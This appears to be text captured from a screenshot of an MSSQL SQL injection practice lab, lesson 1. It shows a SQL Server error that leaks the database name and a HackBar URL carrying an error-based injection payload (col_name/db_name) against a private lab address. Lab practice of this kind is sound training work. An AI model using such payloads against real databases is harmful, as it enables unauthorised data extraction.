 MSSQL SQLi Labs
Index Install
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'test' 转换成数据类型 int 时失败。
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.50.167:8001/less-1.asp?id=1 ' and 1 = col_name(1,db_name())--+ -- 123
Post data Referer User Agent Cookies Add Header Clear All